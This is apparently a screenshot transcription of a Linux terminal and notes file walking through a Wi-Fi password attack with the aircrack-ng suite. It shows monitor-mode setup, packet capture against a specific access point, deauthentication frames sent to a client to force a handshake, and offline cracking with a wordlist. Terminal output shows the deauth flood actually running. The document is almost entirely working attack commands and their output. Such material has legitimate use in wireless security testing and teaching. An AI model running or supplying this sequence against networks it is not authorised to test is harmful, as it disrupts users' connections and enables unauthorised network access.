 Activities Terminal Feb 22 11:52 AM
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~
agnt_galahad@somepc:~$ sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
[sudo] password for agnt_galahad:
11:51:26 Waiting for beacon frame (BSSID: E2:0C:06:47:96:17) on channel 13
11:51:27 wlp0s20f3mon is on channel 13, but the AP uses channel 11
agnt_galahad@somepc:~$ sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
11:52:00 Waiting for beacon frame (BSSID: E2:0C:06:47:96:17) on channel 11
11:52:01 Sending 64 directed DeAuth (code 7). STMAC: [48:74:12:60:C0:9B] [58|92 ACKs]
11:52:02 Sending 64 directed DeAuth (code 7). STMAC: [48:74:12:60:C0:9B] [153|165 ACKs]
11:52:12 Sending 64 directed DeAuth (code 7). STMAC: [48:74:12:60:C0:9B] [553|2759 ACKs]
11:52:19 Sending 64 directed DeAuth (code 7). STMAC: [48:74:12:60:C0:9B] [544|1586 ACKs]
Open aircrack ng Save
~/Desktop
1 sudo airmon-ng start wlp0s20f3
2
3 sudo airodump-ng wlp0s20f3mon
4 sudo airmon-ng check kill
5
6 sudo airodump-ng --bssid E2:0C:06:47:96:17 -w 'test_wifi' wlp0s20f3mon
7
8 sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
9
10 aircrack-ng -w wordlist.txt -b E2:0C:06:47:96:17 test_wifi*.cap